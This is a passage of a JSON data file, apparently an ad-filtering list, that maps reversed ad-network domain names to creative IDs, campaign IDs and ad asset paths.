40:14912","nativeid=12077719":"0#40:14912","nativeid=11565310":"0#40:14912","nativeid=11111167":"0#40:14912","nativeid=11817513":"0#40:14912","nativeid=10669377":"0#40:14912","nativeid=9730695":"0#40:14912","nativeid=12123048":"0#40:14912","nativeid=6634810":"0#40:14912","nativeid=11002175":"0#40:14912","nativeid=10886132":"0#40:14912","nativeid=11110955":"0#40:14912","nativeid=9719093":"0#40:14912","nativeid=11492023":"0#40:14912","nativeid=11824047":"0#40:14912","nativeid=9591789":"0#40:14912","nativeid=12029428":"0#40:14912","nativeid=10915732":"0#40:14912","nativeid=10000780":"0#40:14912","nativeid=12049147":"0#40:14912","nativeid=11727510":"0#40:14912","nativeid=11933456":"0#40:14912","nativeid=10379890":"0#40:14912","nativeid=11785975":"0#40:14912","nativeid=11513599":"0#40:14912","nativeid=11294631":"0#40:14912","nativeid=11748990":"0#40:14912","nativeid=12044517":"0#40:14912","nativeid=12090087":"0#40:14912","nativeid=11922325":"0#40:14912","nativeid=10504972":"0#40:14912","nativeid=6835846":"0#40:14912","nativeid=11879651":"0#40:14912","nativeid=12025222":"0#40:14912","nativeid=9450963":"0#40:14912","nativeid=10871311":"0#40:14912","nativeid=6053352":"0#40:14912","nativeid=9730736":"0#40:14912","nativeid=11274527":"0#40:14912","nativeid=7201351":"0#40:14912","nativeid=10822549":"0#40:14912","nativeid=8947578":"0#40:14912","nativeid=5556901":"0#40:14912","nativeid=11233018":"0#40:14912","nativeid=11855709":"0#40:14912","nativeid=10331820":"0#40:14912","nativeid=8512343":"0#40:14912","nativeid=9815414":"0#40:14912","nativeid=11505699":"0#40:14912","nativeid=11236144":"0#40:14912","nativeid=11433654":"0#40:14912","nativeid=9327229":"0#40:14912","nativeid=11236136":"0#40:14912","nativeid=9820200":"0#40:14912","nativeid=11757341":"0#40:14912","nativeid=11928897":"0#40:14912","nativeid=11814081":"0#40:14912","nativeid=1118661":"0#40:14912","nativeid=11438279":"0#40:14912","nativeid=11305364":"0#40:14912","nativeid=11855772":"0#40:14912","nativeid=12007252":"0#40:14912","nativeid=11919773":"0#40:14912","nativeid=8947572":"0#40:14912","nativeid=11867764":"0#40:14912","nativeid=11787747":"0#40:14912","nativeid=11656034":"0#40:14912","nativeid=10114631":"0#40:14912","nativeid=8453399":"0#40:14912","nativeid=9646212":"0#40:14912"},"oi.sevitaerc-ffotfil.ndc":{"2948*9406-icon-250x250.png":"1#1:62472","3036*1026186":"1#1:62472","2186*1013823":"1#1:62472","3036*1026183":"1#1:62472","1465*995567":"1#1:62472","2456*1025733":"1#1:62472","1465*1026533":"1#1:62472","1465*1026535":"1#1:62472","1465*894564":"1#1:62472","2456*1025735":"1#1:62472","1465*1012484":"1#1:62472","1949*991128":"1#1:62472","1465*1012575":"1#1:62472","1949*985786":"1#1:62472","1465*1012485":"1#1:62472","1465*894561":"1#1:62472","1465*1024830":"1#1:62472","1465*1012488":"1#1:62472","1465*1026531":"1#1:62472","1949*985789":"1#1:62472","1465*1026540":"1#1:62472","1465*1026532":"1#1:62472","2456*1025686":"1#1:62472","2330*893200":"1#1:62472"},"moc.xedams.sevitaerc":{"creative_name=Betrivers_AOS_CA_ON_MW":"1#1:62472","creative_name=72890":"1#1:62472","creative_name=Betriver_419338_320x50":"1#1:62472","creative_name=Betriver_419338_300x250":"1#1:62472","creative_name=aaaa":"1#1:62472","creative_name=Betrivers_300x250":"1#1:62472","creative_name=Betrivers_500_SB_FTD_Revision_300x250_MI":"1#1:62472","creative_name=JP_DRW_ALLJP_PG_GIF_300x250_5DRW_Talent_KevinHart_V03PB":"0#15:56017","creative_name=IOS_Sweden_Banner":"0#15:56017","creative_name=102125_multi_B50G250_download":"0#15:56017","creative_name=GOP_EN_154":"0#15:56017","creative_name=CCC_Banners_GT_300X250":"0#15:56017","creative_name=Welcom_Gift_4_320x50":"0#15:56017","creative_name=JP_SCR_ALLSCR_PG_GIF_300x250_Scratch10_AmericasNumberOne":"0#15:56017","creative_name=GOP_127":"0#15:56017","creative_name=103291_zast2a27lvvjd_POK_d_2501_PremiumFOMO_ZG_ORIG_300x250":"0#15:56017","creative_name=GM_ConceptS040_TAGS_SLO":"0#15:56017","creative_name=MPY":"0#15:56017","creative_name=JP_SCR_ALLSCR_PG_GIF_300x250_Scratch10_Talent_KevinHart_V04":"0#15:56017","creative_name=CID49397_BB_OBM_Halloween_2024_Original_EN_30s_1080x1920":"0#15:56017","creative_name=iOS_CPM_CasinoGeneric_video":"0#15:56017"},"moc.tnega-evitca.psd":{"campaignId=7543952":"1#1:62472"},"ten.ndm2.ndcg":{"/c02d34ac17fdbc6c/":"1#1:62472","/a50cb1bf78a126a5/":"1#1:62472","/04fe2b4a9de67c6a/":"1#1:62472","/3e0d0ec66d67567b/":"1#1:62472","/ecab587c52c1e9f8/":"1#1:62472","/7cc9157266e7e41f/":"1#10:64303","/2031ecdff3b955a8/":"0#14:55963","/4a6d82f67e5f0429/":"0#14:55963","/88a6ed3faa532a35/":"0#14:55963","/c00322fc401ffb1b/":"0#14:55963","/fd5844bd4f0014da/":"0#14:55963","/62fd5e96a2f5930b/":"0#14:55963","/db2877398aee1ada/":"0#14:55963","/35b9b242354521ec/":"0#14:55963","/99407c7be70b32c1/":"0#14:55963","/1956f605e57b0739/":"0#14:55963","/8c32d1a6a5108c8e/":"0#14:55963","/videoplayback/id/150fe55336e2eb3f/itag/342/source/web_video_ads/ctier/L/acao/yes/ip/0.0.0.0/ipbits/0/expire/3842632013/sparams/id,itag,source,ctier,acao,ip,ipbits,expire/signature/6506F029D8DBC1A6FCBE3CDA1A9DAE39EC49567.47972ADFE1400827925A6010C9A5E9A052AF97C4/key/ck2/file/file.mp4":"0#14:55963","/0d98f5d38959fd48/":"0#14:55963","/62a60ee8b3f64884/":"0#14:55963","/f74e22b1f08d81ad/":"0#14:55963","/89f25e0a4450d6be/":"0#14:55963","/60d24e14e8a8bc71/":"0#14:55963","/c53a75b0d8325972/":"0#14:55963","/e0cb18c994ea52f6/":"0#15:56017","/9e97e6b66f77d334/":"0#15:56017","/28f05fa8ee6a4c09/":"0#15:56017","/a5045e6e23aec22c/":"0#15:56017","/d8b0fdf4a1639faa/":"0#15:56017","/4ccea45ff6045c89/":"0#15:56017","/0d4c323e1e82694f/":"0#15:56017","/de9beb7262a38baf/":"0#15:56017","/5577d3e3576dd1b2/":"0#15:56017","/6ccbbcf001855913/":"0#15:56017","/cabbaec641925258/":"0#15:56017","/videoplayback/id/5d5009bc146d288c/itag/342/source/web_video_ads/xpc/EgVovf3BOg%3D%3D/ctier/L/acao/yes/ip/0.0.0.0/ipbits/0/expire/3906952098/sparams/id,itag,source,xpc,ctier,acao,ip,ipbits,expire/signature/3F38B88E2CDE87CE44498C7FCE3CAED38F63F7E0.6A51FBCA20D8AA53AF837D623C662481B78E37B4/key/ck2/file/file.mp4":"0#15:56017","/videoplayback/id/6ccbbcf001855913/itag/18/source/web_video_ads/xpc/EgVovf3BOg%3D%3D/ctier/L/acao/yes/ip/0.0.0.0/ipbits/0/expire/3905618106/sparams/id,itag,source,xpc,ctier,acao,ip,ipbits,expire/signature/7614BB278BA5208DC216F203DD01AE9E12DEB6D3.63CAE4D5E90A32E6E1FD7E34C5877AE7F128843/key/ck2/file/file.mp4":"0#15:56017","/f7d379128315382d/":"0#15:56017","/videoplayback/id/e2786e7896ba2e84/itag/342/source/web_video_ads/xpc/EgVovf3BOg%3D%3D/ctier/L/acao/yes/ip/0.0.0.0/ipbits/0/expire/3905100189/sparams/id,itag,source,xpc,ctier,acao,ip,ipbits,expire/signature/6FD24394759149D26701BD8F596417FB644964C.7358669CD827F83BFE36E8FDA7967B57F7316E18/key/ck2/file/file.mp4":"0#15:56017","/e2786e7896ba2e84/":"0#15:56017","/videoplayback/id/5577d3e3576dd1b2/itag/18/source/web_video_ads/xpc/EgVovf3BOg%3D%3D/ctier/L/acao/yes/ip/0.0.0.0/ipbits/0/expire/3902514710/sparams/id,itag,source,xpc,ctier,acao,ip,ipbits,expire/signature/B1C1380E18F31145541CF5D666CA02A6DB00CB73.6B272F4EC884C766AEB677AE85838B45FAAB99EA/key/ck2/file/file.mp4":"0#15:56017","/videoplayback/id/889d55036845dea6/itag/342/source/web_video_ads/xpc/EgVovf3BOg%3D%3D/ctier/L/acao/yes/ip/0.0.0.0/ipbits/0/expire/3907184932/sparams/id,itag,source,xpc,ctier,acao,ip,ipbits,expire/signature/39E2803A3A8B6F60A8FBDF4DAAFBAC7A5E17F512.132675F31D1B08E88FBD6B3BF1384865F7E29F08/key/ck2/file/file.mp4":"0#15:56017","/6c213f629d79038c/":"0#15:56017","/889d55036845dea6/":"0#15:56017","/2b6fadbb60a0c612/":"0#15:56017","/7d52309df3517995/":"0#15:56017","/acefe708eb261b08/":"0#15:56017","/21e151d17c94b85c/":"0#15:56017","/81524195caa44350/":"0#15:56017","/bbdd7553a7722811/":"0#18:56017","/454bea5e01c45fde/":"0#18:56017","/37d3a59f43bc356f/":"0#18:56017","/dd55ab80ebb973fb/":"0#18:56017"},"moc.swanozama.1-tsae-su.3s.tset-stessa-evitaerc-frus":{"2mwVe4*NilesAd1_300x250.png":"1#1:62472","4jkLAF*NilesAd1_320x50.png":"1#1:62472","eC3S-m*NilesAd2_728x90.png":"1#1:62472","/creatives/Rk0LQZ/TAG__V5_728x90.png":"1#19:55575","eG3lsM*Disposables":"1#19:55575"},"moc.tnetnocresuelgoog.6hl":{"[base64]":"1#1:62472","BU02gn46sjtwsDKIyPgVmAnIJyvpfbviTKJn9UdvqaLRlJJHr5SL2LjbUz2Rar0AZQgOD5M8fW6lp2_6t0LOmy5rrj4vAxlGQlLEIIOLw0vDuVsBVeZVXxEjv4KtrR2zWPC9":"1#10:64303"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=210026":"1#1:62472","ad_group_id=234538":"1#1:62472","ad_group_id=234605":"1#1:62472","ad_group_id=234617":"1#1:62472"},"moc.detcetorpefasda.lexip":{"ias_campId=876":"1#1:62472","ias_campId=7q6u3i4":"1#1:62472","ias_campId=1024001336":"0#14:55963","ias_campId=787197":"0#14:55963","ias_campId=795221":"0#14:55963","ias_campId=e00a7ax":"0#14:55963","ias_campId=797158":"0#14:55963","ias_campId=g8ctllz":"0#14:55963","ias_campId=f41p74a":"0#14:55963","ias_campId=872qf61":"0#14:55963","ias_campId=7gnwdq5":"0#15:56017","ias_campId=788129":"0#15:56017$40:14912","ias_campId=nkehbpx":"0#15:56017","ias_campId=9073074":"0#15:56017","ias_campId=k95uojs":"0#15:56017","ias_campId=9073070":"0#15:56017","ias_campId=9070581":"0#15:56017","ias_campId=9072924":"0#15:56017","ias_campId=jyoyhbb":"0#15:56017","ias_campId=797328":"0#15:56017","ias_campId=9074559":"0#15:56017","ias_campId=9072088":"0#15:56017","ias_campId=9069198":"0#15:56017","ias_campId=9073639":"0#15:56017","ias_campId=zpd2bgr":"0#15:56017","ias_campId=9073638":"0#15:56017","ias_campId=9078287":"0#15:56017","ias_campId=tsbutwx":"0#15:56017","ias_campId=j5a5ckn":"0#15:56017","ias_campId=9064613":"0#15:56017","ias_campId=9070013":"0#15:56017","ias_campId=6qtg6cj":"0#15:56017","ias_campId=9065944":"0#15:56017","ias_campId=9078128":"0#15:56017","ias_campId=694hx3c":"0#15:56017","ias_campId=744738":"0#15:56017","ias_campId=9070002":"0#15:56017","ias_campId=9072091":"0#15:56017","ias_campId=1021858063":"0#15:56017","ias_campId=9075148":"0#15:56017","ias_campId=9077798":"0#15:56017","ias_campId=9072918":"0#15:56017","ias_campId=9073640":"0#15:56017","ias_campId=9070575":"0#15:56017","ias_campId=oiysqn4":"0#18:56017","ias_campId=jxvoqo0":"0#18:56017","ias_campId=2fvknpa":"0#18:56017","ias_campId=8s8x759":"0#18:56017","ias_campId=m35yq57":"0#18:56017","ias_campId=787401":"0#18:56017","ias_campId=CAMPAIGN_ID":"0#23:55156","ias_campId=787509":"0#40:14912","ias_campId=769398":"0#40:14912","ias_campId=124575":"0#40:14912","ias_campId=120443":"0#40:14912","ias_campId=780690":"0#40:14912","ias_campId=763204":"0#40:14912","ias_campId=9073936":"0#40:14912","ias_campId=123470":"0#40:14912","ias_campId=9077807":"0#40:14912","ias_campId=785138":"0#40:14912","ias_campId=787562":"0#40:14912","ias_campId=789345":"0#40:14912","ias_campId=791195":"0#40:14912","ias_campId=d51jud8":"0#40:14912","ias_campId=757776":"0#40:14912","ias_campId=780598":"0#40:14912","ias_campId=767334":"0#40:14912","ias_campId=xd5zrtf":"0#40:14912","ias_campId=798804":"0#40:14912","ias_campId=780691":"0#40:14912","ias_campId=767825":"0#40:14912","ias_campId=668797":"0#40:14912","ias_campId=768628":"0#40:14912","ias_campId=127625":"0#40:14912","ias_campId=795273":"0#40:14912","ias_campId=764514":"0#40:14912","ias_campId=6kndyrc":"0#40:14912","ias_campId=767951":"0#40:14912"},"moc.dibpt.c":{"4718*41716aa5bd4f9298478452c1c3d276bd.gif":"1#1:62472","4350*5c438888e09de923b7a3a5fea075bbd4.gif":"1#1:62472","5040*fd1470ae694d178eccb1ff1f60dbdd1e.jpg":"1#1:62472","5029*21ab185fa71a019ab93fc80296f257ff.jpg":"1#1:62472","4718*65ec68b73ccff980fb772a9ede291542.gif":"1#1:62472","4964*075ca1edbd2b312944717738a41f54f2.jpg":"1#1:62472","2569*0f156e82ad0cd10288c37f642ed0fafd.gif":"1#1:62472","4765*09afb37659e104d098c0a0e70ec74a19.jpg":"1#1:62472","3549*e86c65de9893c21e9606955eec2309bb.jpg":"1#1:62472","5029*8ea9d05f6ae40a274820531b00c71995.jpg":"1#1:62472","4350*95cd1647b92c0b060868da257a35d373.gif":"1#1:62472","4350*d81d4e1847814dd502871e6926411852.jpg":"1#1:62472","4842*b2c84110395291badd05d25e024b5d79.jpg":"1#1:62472","4350*e26c6061a3ff744c855788a7b9fd950f.gif":"1#1:62472","4718*4a9e23510f7717441cc12d424a67b683.jpg":"1#1:62472","4765*c46f92ec1dbb27c9b996c07deb19e1af.jpg":"1#1:62472","4964*eb14bde7e2d46ad5426615bfd9668a60.jpg":"1#1:62472","4350*5d03dc3d0a7bfe358bd16195694c5758.gif":"1#1:62472","5029*e105ad32c7d6655f46f9788d6c13efb8.jpg":"1#1:62472","4842*758bf2d2275ee9da8c96556485674e69.jpg":"1#1:62472","3549*8faa82ab04f4b8f36519972e6fa4d9b3.jpg":"1#1:62472","4765*df09fe8445e63683085f0283895a85a1.jpg":"1#1:62472","2569*a4983a8ebec03a9985000deec157d16d.gif":"1#1:62472","4842*17a2970d492514cea7d21cdcffa853e4.jpg":"1#1:62472","4765*d82480b4bc489a4d5b5018f6956e64ac.jpg":"1#1:62472","4842*f9924f79a74edc6055233d24044c3a4b.jpg":"1#1:62472","4964*f440e6433a99f8122229e2c3304b777a.jpg":"1#1:62472","4012*b6a320b5b75cd72cbc85e090fb9964d6.jpg":"1#1:62472","4718*2c558004da919d49fd398ea5ea2a5dbe.jpg":"1#1:62472","4964*4bac3501765a0e2c1a98e2ef15d1de9e.jpg":"1#1:62472","4718*560c509cb145c9bbe9bb7de3ace85377.gif":"1#1:62472","4718*f5734334c26e71d690f1615480fa1221.gif":"1#1:62472","4842*bff86ec439c1599f1adbec8e0cd81fcf.jpg":"1#1:62472","4964*b55bada7b84f3fd993a26a3c0ad80c05.jpg":"1#1:62472","4765*5175ac5ab407618edb196154a0367c20.jpg":"1#1:62472","4842*77c69bf8ec52ab783ca3ddfd849dc7e6.jpg":"1#1:62472","2569*8855a23e0816ae503a7fbd801a06271f.jpg":"1#1:62472","5040*c0995347e022dc97ebf513469cf228d6.jpg":"1#1:62472","4964*dc62f02d2d9eaab4e15ac8fdd9cd4383.jpg":"1#1:62472","5040*33036211d3f5d992d8022b53fa9e152a.jpg":"1#1:62472"},"ten.kcilcelbuod.da":{"/B34557720":"1#1:62472","/B34283421":"1#1:62472","/B29074930":"1#1:62472","/B33997625":"1#1:62472","/B34225672":"0#4:66528","/B32970156":"1#10:64303","/B34438100":"1#10:64303","/B31474838":"1#10:64303","/B34053475":"1#10:64303","/B32850227":"1#10:64303","myloans.fnx.co.il":"1#10:64303","/B33113751":"1#10:64303","/B29754427":"1#11:52208$12:57145","/B33494796":"1#11:52208","/B33637569":"1#11:52208","/B34064517":"0#14:55963","/B33652922":"0#14:55963","/B33599777":"0#14:55963$40:14912","/B34395517":"0#14:55963","/B33990154":"0#14:55963","/B33648708":"0#14:55963","/B34420813":"0#14:55963","/B33671270":"0#14:55963$40:14912","/B33674118":"0#14:55963","/B33200761":"0#14:55963","/B33745959":"0#14:55963","/B33874197":"0#14:55963","/B33347757":"0#14:55963","/B34440632":"0#14:55963","/B33241970":"0#14:55963","/B33136387":"0#14:55963","/B33600844":"0#14:55963$40:14912","/B34071213":"0#14:55963","/B34120018":"0#14:55963","/B34259182":"0#14:55963","/B33860215":"0#14:55963","/B33708525":"0#14:55963$40:14912","/B34107587":"0#14:55963","/B33416994":"0#14:55963","/B34403648":"0#14:55963","/B33665866":"0#14:55963","/B34071818":"0#14:55963","/B34211068":"0#14:55963","/B33608479":"0#14:55963","/B34440569":"0#14:55963","/B34245729":"0#14:55963","www.diageo.com":"0#14:55963","/B33862298":"0#14:55963","/B34219119":"0#14:55963","/B34032439":"0#14:55963","/B33782205":"0#14:55963","/B34159604":"0#14:55963","/B34108271":"0#14:55963","/B34553637":"0#14:55963","/B33556051":"0#14:55963","/B33733020":"0#14:55963$40:14912","/B34411218":"0#15:56017","/B34016155":"0#15:56017","/B30974767":"0#15:56017","/B25295173":"0#15:56017","/B33330230":"0#15:56017","/B34333267":"0#15:56017","/B28829106":"0#15:56017","/B34439315":"0#15:56017","/B33033466":"0#15:56017","/B33826583":"0#15:56017","/B32847276":"0#15:56017","/B29101198":"0#15:56017","/B33690136":"0#15:56017","/B34015195":"0#15:56017","/B34258005":"0#15:56017","/B34496666":"0#15:56017","/B33063482":"0#15:56017","/B33415989":"0#15:56017","/B28813992":"0#15:56017","/B33611974":"0#15:56017","/B34150932":"0#15:56017","/B33812744":"0#15:56017$40:14912","/B33071070":"0#15:56017","/B24675069":"0#15:56017","/B25141709":"0#15:56017","/B33908954":"0#15:56017","/B33966516":"0#15:56017","/B34016116":"0#15:56017","/B33980760":"0#15:56017","/B33303677":"0#15:56017","/B29381053":"0#15:56017","/B24929582":"0#15:56017","/B33320161":"0#15:56017$40:14912","/B33472583":"0#15:56017","/B24553262":"0#15:56017","/B25295152":"0#15:56017","/B26409574":"0#15:56017","/B33408639":"0#15:56017","/B32926177":"0#15:56017","/B28829124":"0#15:56017","/B34294718":"0#15:56017","/B28841078":"0#15:56017","/B34054066":"0#15:56017","/B31200951":"0#15:56017","/B30535025":"0#15:56017","/B23358877":"0#15:56017","/B31387045":"0#15:56017","/B34088690":"0#15:56017","/B31133576":"0#15:56017","/B33714762":"0#15:56017","/B34127043":"0#15:56017","/B34476071":"0#15:56017","/B34545749":"0#15:56017","/B33865480":"0#15:56017","/B27549340":"0#15:56017","/B32362223":"0#15:56017","/B31031010":"0#15:56017","/B34108908":"0#15:56017","/B31123776":"0#15:56017","/B33807467":"0#15:56017","/B34022912":"0#15:56017","/B34568496":"0#15:56017","/B32828429":"0#15:56017","/B34017295":"0#15:56017","/B32019978":"0#15:56017","/B34450578":"0#18:56017","/B33732446":"0#18:56017","/B33273191":"0#18:56017","/B33238765":"0#18:56017","/B32923929":"0#18:56017","/B34223116":"0#18:56017","/B34347106":"0#18:56017","/B34448457":"0#18:56017","www.medicare.gov":"0#18:56017","/B33833920":"0#18:56017","/B34312867":"0#18:56017","/B28895617":"0#18:56017","/B33821866":"0#18:56017","/B34424418":"0#18:56017","/B34372835":"0#18:56017","/B33609019":"0#18:56017","/B33949701":"0#18:56017","/B34030149":"0#18:56017","/B33041391":"0#18:56017","/B31995264":"0#18:56017","/B34530372":"0#18:56017","/B33671624":"0#23:55156$40:14912","/B33095925":"0#23:55156","/B34379870":"0#23:55156","/B33483538":"0#23:55156","/B34454555":"0#23:55156","/B32836348":"0#24:54963","/B33832410":"0#24:54963","/B31063768":"0#35:32558","/B31061881":"0#35:32558","/B33749894":"0#40:14912","/B32945065":"0#40:14912","/B32940170":"0#40:14912","/B32566553":"0#40:14912","/B34081017":"0#40:14912","/B32275350":"0#40:14912","/B33930113":"0#40:14912","/B34256467":"0#40:14912","/B32949090":"0#40:14912","/B32950254":"0#40:14912","/B33918873":"0#40:14912","/B34017580":"0#40:14912","/B26992580":"0#40:14912","/B34450836":"0#40:14912","/B34229004":"0#40:14912","/B34154964":"0#40:14912","/B26475087":"0#40:14912","/B34276928":"0#40:14912","/B34441913":"0#40:14912","/B34280477":"0#40:14912","/B34454092":"0#40:14912","/B34483452":"0#40:14912","/B33074919":"0#40:14912","/B33303239":"0#40:14912","/B33625150":"0#40:14912","/B34182484":"0#40:14912","/B33878111":"0#40:14912","/B32797583":"0#40:14912","/B34290737":"0#40:14912","/B34071045":"0#40:14912","/B34213206":"0#40:14912","/B33735596":"0#40:14912","/B33509954":"0#40:14912","/B33875353":"0#40:14912","/B34112944":"0#40:14912","/B33507360":"0#40:14912","/B32911747":"0#40:14912","/B32763902":"0#40:14912","/B34016281":"0#40:14912","/B34323685":"0#40:14912","/B34124928":"0#40:14912","/B33340783":"0#40:14912","/B33541288":"0#40:14912","/B32876799":"0#40:14912","/B32839929":"0#40:14912","/B34214682":"0#40:14912","/B34405541":"0#40:14912","/B32909491":"0#40:14912","/B30230667":"0#40:14912","/B33620328":"0#40:14912","/B33205828":"0#40:14912","/B34322200":"0#40:14912","/B34183159":"0#40:14912","/B32354779":"0#40:14912","/B33755212":"0#40:14912","/B32840277":"0#40:14912","/B34176637":"0#40:14912","/B33184996":"0#40:14912","/B34528055":"0#40:14912","/B34376113":"0#40:14912","/B34378521":"0#40:14912","/B34372373":"0#40:14912","/B34272197":"0#40:14912","/B33054547":"0#40:14912","/B34519521":"0#40:14912","/B34310971":"0#40:14912","/B32823830":"0#40:14912","/B33843450":"0#40:14912","/B33022563":"0#40:14912","/B32946176":"0#40:14912","/B32996569":"0#40:14912","/B33341930":"0#40:14912","/B32944501":"0#40:14912","/B33381365":"0#40:14912","/B33960164":"0#40:14912","/B33437598":"0#40:14912","/B33785641":"0#40:14912","/B33835991":"0#40:14912","/B33182571":"0#40:14912","/B34135852":"0#40:14912","/B33748370":"0#40:14912","/B32983257":"0#40:14912","/B22976800":"0#40:14912","/B32866312":"0#40:14912","/B34045989":"0#40:14912","/B34308542":"0#40:14912","/B34468434":"0#40:14912","/B33155526":"0#40:14912","/B32824028":"0#40:14912","/B34364736":"0#40:14912","/B33201249":"0#40:14912","/B26889250":"0#40:14912","/B32870799":"0#40:14912","/B33930766":"0#40:14912","/B34301124":"0#40:14912","/B34080499":"0#40:14912","/B33462515":"0#40:14912","/B33043386":"0#40:14912","/B33748912":"0#40:14912","/B29424569":"0#40:14912","/B33131219":"0#40:14912","/B34325330":"0#40:14912","/B33790008":"0#40:14912","/B34320930":"0#40:14912","/B34263689":"0#40:14912","/B34465190":"0#40:14912","/B31565595":"0#40:14912","/B32894206":"0#40:14912","/B34465640":"0#40:14912","/B34090751":"0#40:14912","/B32886418":"0#40:14912","/B34235538":"0#40:14912","/B34080439":"0#40:14912","/B33141751":"0#40:14912","/B34247458":"0#40:14912","/B34037208":"0#40:14912","/B34324835":"0#40:14912","/B31901324":"0#40:14912","/B33209474":"0#40:14912","/B34089905":"0#40:14912","/B32723692":"0#40:14912","/B33686659":"0#40:14912","/B33671675":"0#40:14912","/B34236201":"0#40:14912","/B34205179":"0#40:14912","/B32972868":"0#40:14912","/B23088349":"0#40:14912","/B33038438":"0#40:14912","/B33524342":"0#40:14912","/B33806334":"0#40:14912","/B33131237":"0#40:14912","/B33323441":"0#40:14912","/B34241706":"0#40:14912","/B32895338":"0#40:14912","/B33142386":"0#40:14912","/B33158397":"0#40:14912","/B34273353":"0#40:14912","/B31438742":"0#40:14912","/B33008310":"0#40:14912","N1395.150740DOUBLEVERIFY":"1#37:m"},"moc.artlec.ndc":{"externalCreativeId=161088":"1#1:62472","externalCreativeId=161079":"1#1:62472","externalCreativeId=159582":"1#1:62472","externalCreativeId=161085":"1#1:62472","externalCreativeId=161104":"1#1:62472","externalCreativeId=161069":"1#1:62472","externalCreativeId=161105":"1#1:62472","externalCreativeId=161094":"1#1:62472","externalCreativeId=xhaqfxw1":"0#14:55963","externalCreativeId=2rt7flzh":"0#40:14912","externalCreativeId=138534089286":"0#40:14912","externalCreativeId=159594":"0#40:14912","externalCreativeId=138534912445":"0#40:14912","externalCreativeId=41ynstw5":"0#40:14912"},"ten.om-a.1x1":{"c3=3636%3A5853581":"1#1:62472","c3=2179%3A584700234284234396":"1#1:62472","c3=xAmXCL7qSF635yqTdm6yhA":"1#1:62472","c3=5743535":"1#1:62472","c3=85537233":"1#1:62472"},"moc.avahcok.lortnoc.pmi":{"creative_id=4833":"1#1:62472"},"ten.mrofda.2s":{"60240074":"0#15:56017","64950841":"0#15:56017","65359600":"0#15:56017","65850051":"0#15:56017","65850271":"0#15:56017","69528176":"0#15:56017","69528223":"0#15:56017","72670314":"0#15:56017","72822150":"0#15:56017","72822155":"0#15:56017","72822159":"0#15:56017","72836643":"0#15:56017","73208117":"1#1:62472","73480903":"1#1:62472","73480936":"1#1:62472","73480939":"1#1:62472","/Banners/Elements/Files/2202979/19032451/bvpath_258/300x250.mp4":"0#15:56017","2223029*17696564*bvpath_257*images":"0#15:56017","/Banners/Elements/Files/2155505/19506528/bvpath_259/images/player.png":"0#15:56017","2155610*19506921*bvpath_258*images":"0#15:56017","2223029*17696557*bvpath_257*images":"0#15:56017","/Banners/Elements/Files/2225782/19541912/bvpath_258/images/cba3f7e7c26d6a22b629cdc5de7d5f19.png":"0#15:56017","2216417*19524125*bvpath_257*images":"0#15:56017","/Banners/Elements/Files/2223029/17696564/bvpath_257/images/mansmall.png":"0#15:56017","/Banners/Elements/Files/2229599/18812892/bvpath_257/images/car2.png":"0#15:56017$40:14912","2210839*17879894*bvpath_257*images":"0#40:14912"},"gro.rvrsda.dib-tav":{"adv=gm7eirl":"1#1:62472","adv=ul43wzh":"0#14:55963","adv=ao6rh1r":"0#15:56017","adv=n741z51":"0#15:56017","adv=kvdulwn":"0#15:56017","adv=eu850ks":"0#18:56017","adv=jksq64t":"0#18:56017","adv=b686m3u":"0#23:55156","adv=weq116o":"0#24:54963"},"ten.reximda.sten-vni":{"c919fc08-6674-4f9d-974e-6cdba557ee28*971244026":"1#1:62472"},"oi.mql.h":{"ad/2129323/":"1#1:62472"},"moc.detcetorpefasda.wf":{"ias_campId=1023572889":"1#1:62472","ias_campId=11571992":"1#1:62472","ias_campId=0qyfcyi":"0#14:55963","ias_campId=f9hca3w":"0#14:55963","ias_campId=1023447779":"0#14:55963","ias_campId=1022945548":"0#14:55963","ias_campId=10798602":"0#15:56017","ias_campId=11757740":"0#15:56017","ias_campId=1022832581":"0#18:56017","ias_campId=1023793458":"0#18:56017","ias_campId=1022672146":"0#18:56017","ias_campId=1023616795":"0#18:56017","ias_campId=1022350096":"0#18:56017","ias_campId=1023434815":"0#18:56017","ias_campId=1022828665":"0#18:56017","ias_campId=1023068912":"0#18:56017","ias_campId=1024145179":"0#18:56017","ias_campId=1023384242":"0#18:56017","ias_campId=1022005311":"0#18:56017","ias_campId=1020573975":"0#40:14912","ias_campId=1019515662":"0#40:14912","ias_campId=1023202082":"0#40:14912","ias_campId=1022273497":"0#40:14912","ias_campId=gcdjear":"0#40:14912"},"ten.oetirc.ngised-rotaerc-stessacitats":{"117956*1759671018*1d4542a5215943d2a26fa8a8f2d5221a_image_ad_300x250.jpeg":"0#4:66528","114831*1761994398*0cca1627f4a444a9965556da271bb263_image_ad_320x50.jpeg":"0#4:66528","124075*1761661766*073fa28cc7f44c52b11884b158e70b5c_image_ad_320x480.png":"0#4:66528","112952*1762206858*647a1c93b25a46fe8ae18beb6f739ef6_black-smile.mp4":"0#4:66528","114751*1761727939*78a9c2aac6a24761a153520d9cf9e2b4_image_ad_320x50.png":"0#4:66528","121888*1755532645*c67911990aaf4c14a503c9b6c3501b07_image_ad_320x50.jpeg":"0#4:66528","117956*1758100060*80adc8c1241344a68995720fa75978f6_image_ad_320x50.jpeg":"0#4:66528","110755*1756294235*409f0f3a64ce4a7aadf4a299be8346c6_image_ad_360x640.jpeg":"0#4:66528","112952*1760362272*20015ad5be8d453c8ec9d23ce64cc409_image_ad_300x250.png":"0#4:66528","109277*1761542710*716b174458894f5fb46bfa475b921817_image_ad_300x600.png":"1#10:64303","109277*1761542710*24a2ebf8b813491da44d6314466f4070_image_ad_480x320.png":"1#10:64303","56169*1761821916*c0f6ff39d8cc48058764913bcb22e6b0_image_ad_300x600.jpeg":"1#10:64303","81402*1762253409*0c50bd22557644468e1caecf474e7633_cpn_300x250_1.jpeg":"1#10:64303","123085*1762422535*b72c396bda054da4bf9c56ecf206c6f6_image_ad_640x360.jpeg":"1#10:64303","109277*1761542548*df76a056a52640c5ba37c8348c201db7_image_ad_320x100.png":"1#10:64303"},"gro.rvrsda.da":{"/79tc2g0/apdoi9u/upx1m363_320x50.gif":"0#4:66528","/79tc2g0/3vwllyz/pkhiuimf_320x50.jpg":"0#4:66528","/79tc2g0/apdoi9u/h35j1tp7_320x50.gif":"0#4:66528","/ciut7v1/qf7v14g/lv79a6ce_300x250.jpg":"0#14:55963","/3e37anv/p0mamjr/ec4awi3c_300x250.gif":"0#15:56017","/68v97hs/mcec9iu/p9jidta0_300x250.jpg":"0#15:56017","/4714w1j1/nopaf5d/x9mh2fs7_300x600.jpg":"0#15:56017","/4714w1j1/nopaf5d/cm68qc28_320x50.jpg":"0#15:56017","/t12